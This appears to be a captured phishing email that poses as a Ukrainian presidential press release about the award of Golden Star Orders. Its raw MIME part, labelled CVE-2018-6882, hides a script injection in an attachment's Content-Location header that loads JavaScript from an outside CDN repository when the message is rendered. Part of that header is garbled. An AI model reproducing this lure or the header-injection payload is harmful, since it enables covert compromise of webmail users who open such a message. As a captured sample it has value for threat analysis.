 From > ☆ Reply Reply All Forward More
Subject Volodymyr Zelenskyy presented the Golden Star Orders to servicemen of the Armed Forces of Ukraine and members of the families of the 12.04.22,
fallen Heroes of Ukraine
To ☆
President of Ukraine Volodymyr Zelenskyy presented the Golden Star Orders to the servicemen of the Armed Forces of Ukraine who were awarded
the title of Hero of Ukraine and the members of the families of the servicemen who were posthumously awarded this title.
The ceremony took place at the Mariyinsky Palace in Kyiv.
"We are in the place where the leadership of our state met with the leaders of other states before the war. This place is called the White
Hall of the Mariyinsky Palace. I also had meetings with many leaders of states whom this war showed as friends and partners or vice versa.
And from today I have the great honor to award the best here. You are the leaders for our state," said the President of Ukraine, addressing
the Heroes and members of their families.
He added that from now on this hall will be called the White Hall of Heroes of Ukraine and those who have been awarded the title of Hero of
Ukraine will be awarded here.
"I am honored to see you here today. Unfortunately, I cannot see all those Heroes perished in the war, in the struggle for our independence
against the Russian Federation," the Head of State said.
"I want to thank everyone. I want to thank those who are not here with us today. Who are on the frontline, defending our country from the
Russian occupier everyday," the President added.
7 attachments 1,0 MB Save All
1585232ce949ae1505e8df0f834712e1b79c6b6b.jpg 117 KB 14cb79c63a9b96287b860d1a849c66f27048e59a.jpg 142 KB
4f4a037c3abb5c4f6c239de6e7d747c2cc44ca6d.jpg 136 KB d1a917087ee44692175ec7ba17f70e2372b0a546.jpg 155 KB
d3625bdbcae7a300dc1b70284084e17acea07ee9.jpg 197 KB ce496e0121377f49d2170b2bef2e5a7459f81161.jpg 138 KB
d9c8828be13a6b303f9ce809f163d815012a0cd7.jpg 150 KB
------= Part 2733 1240861766.1649238081347
CVE-2018-6882
Content-Type: image/jpeg; name=1585232ce949ae1505e8df0f834712e1b79c6b6b.jpg
Content-Location: https://w f0f834712e1b79c6b6b.jpg'
.src='https://cdn.jsdelivr.net/gh/sukaut/beta@main/junit.js'
Content-Disposition: attachment;
filename=1585232ce949ae1505e8df0f834712e1b79c6b6b.jpg
Content-Transfer-Encoding: base64